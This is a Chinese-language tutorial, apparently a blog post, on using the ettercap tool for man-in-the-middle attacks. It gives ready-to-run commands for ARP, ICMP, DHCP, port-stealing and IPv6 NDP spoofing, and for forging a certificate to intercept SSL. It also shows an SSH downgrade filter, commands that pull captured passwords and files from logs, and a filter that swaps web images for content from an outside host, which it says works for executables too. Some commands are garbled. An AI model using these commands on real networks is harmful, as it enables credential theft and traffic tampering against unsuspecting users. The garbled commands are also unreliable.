中間人攻擊工具ettercap

中間人攻擊工具ettercap

(一).簡介

(二).模組劃分

1.Snifer

2.MITM

3.Filter

4.Log

5.Plugin

(三).特性

(四).使用者操作介面

(五).指定目標

(六)許可權

(七)基於偽造證書的SSL MITIM

(八).ARP 中間人攻擊

(九).Ettercap 日誌檢視

(十).Filter

(十一).替換HTTP內容

十二).其他欺騙攻擊

(一).簡介

ettercap是linux下 一個強大的欺騙工具,當然windows也能用

是一個統一的中間人攻擊工具

轉發 MAC 與本機相同,但 IP 與本機不同的資料包

支援 SSH1、SSL 中間人攻擊

(二).模組劃分

1.Snifer

負責資料包轉發

1.Unified

1.單網絡卡情況下獨立完成三層包轉發

2.始終禁用核心 ip_forward 功能

2.Bridge

1.雙網絡卡情況下的一層 MITM 模式

2.可作為 IPS 過濾資料包

3.不可在閘道器上使用(透明網橋)

2.MITM

1.把流量重定向到 ettercap 主機上

2.可以使用其他工具實現 MITM,ettercap 只作嗅探和過濾使用

3.實現MITM的方法

1.ARP

2.ICMP

1.ICMP路由重定向,半雙工

3.DHCP

1.修改閘道器地址,半雙工

4.Switch Port Stealing

1.flood目標地址是本機,源地址是受害者的包

2.適用於ARP靜態繫結的環境

5.NDP

1.IPv6協議欺騙技術

3.Filter

4.Log

5.Plugin

(三).特性

2.4以上核心對ARP地址欺騙的約束

收到非請求的 ARP 響應包,不更新本地 ARP 快取

Ettercap 使用ARP request 包進行攻擊

Solaris 不根據ARP包更新本地ARP快取

Ettercap 使用先發 ICMP 包來更新 ARP 快取

(四).使用者操作介面

-T 文字介面

-G 介面圖形

-C 基於文字的圖形介面

-D 後臺模式

(五).指定目標

指定命令的 兩種格式:

IPv4:MAC/IPs/Ports

IPv6:MAC/IPs/IPv6/Ports

等一下會具體演示





(6)許可權

1.需要root許可權開啟鏈路層Socket連線,然後使用nobody賬號執行

2.日誌寫入目錄需要nobody有寫入權

3.修改/etc/ettercap/etter.conf檔案

ec_uid =65534

ec_uid=65534

(七)基於偽造證書的SSL MITIM

注意:Bridge模式不支援SSL MITM

應用例項 :

openssl genrsa -out etter.ssl.crt 1024

openssl req ?new?keyetter.ssl.crt ?out tmp.csr

openssl x509 ?req ?days 1825 ?in tmp.csr ?signkey etter.ssl.crt

-out tmp.new

cat tmp.new>>etter.ssl.crt

rm -f tmp.newtmp.csr

(八).ARP 中間人攻擊

1.字元模式(arp 欺騙)

ettercap -i eth0 -T -M arp -q /10.10.10.2// /10.10.10.133// -w a.cap -l loginfo -L logall -m message

引數 -w 將網路通訊過程儲存

-l 儲存日誌

-L 儲存日誌

這些資訊裡可能就有最重要的資訊

2.圖形介面

https://www.cnblogs.com/-wenli/p/10046673.html

3.SSL MITM

https://www.cnblogs.com/-wenli/p/10051431.html

4.DNS欺騙與SSL拒絕攻擊

https://www.cnblogs.cm/-wenli/p/10055799.html

(九).Ettercap 日誌檢視

etterlog -p log.eci 檢視獲取的密碼

etterlog -c log.ecp 檢視 Log中的連線

etterlog -c -f /1.1.1.1/ log.ecp

etterlog -B -n -s -F TCP:1.1.1.1:20:1.1.1.2:1234 log.ecp > aa 選擇相應的連線並榨取檔案

注意:這裡我們知道20埠是傳輸資料的,,如果我們看到有從20走的流量,可能是一個 有用的資料。

(十).Filter

1所有filter的檔案的位置: /usr/share/ettercap/

2.SSH-2.xx / SSH-1.99 / SSH-1.51

1.SSH-1.99 代表相容 ssh-2 和ssh1,可以使用 Filter 來只使用 ssh-1,利於監聽

3使用

1.etterfilter /usr/share/ettercap/etter.filter.ssh -o ssh.ef

2.ettercap -i eth0 -T -M arp -q /10.10.10.2// /10.10.10.133// -w a.cap -l loginfo -L logall -m message -F ssh.ef

如果連線過程中有ssh-1.99的連線會降級為1.51,則會獲取連線中傳輸的內容。

(十一).替換HTTP內容

if (ip.proto == TCP && tcp.src == 80)

{

msg(“data on TCP 80\n”);

replace(“img src=”, “img src=\”http://1.1.1.1/1.gif\” “);

replace(“IMG src=”, “img src=\”http://1.1.1.1/1.gif\” “);

replace(“IMG SRC=”, “img src=\”http://1.1.1.1/1.gif\” “);

}

你可以替換網頁的圖片,也可以替換exe程式,只要是傳輸過程中的資料,理論都是可以替換的。

(十二).其他欺騙方法

1.ICMP

ettercap -i eth0 -T -M icmp:00:11:22:33:44:55/10.0.0.1(真實閘道器的MAC/IP)

2.DHCP

ettercap -i eth0 -T -M dhcp:192.168.0.30,35,50?60/255.255.255.0/192.168.0.1(DNS)

3.Port

ettercap -i eth0 -T -M port /1.1.1.1/ /1.1.1.2/

4.Ndp

ettercap -i eth0 -T -M ndp //fe80::260d:afff:fe6e:f378/ //2001:db8::2:1/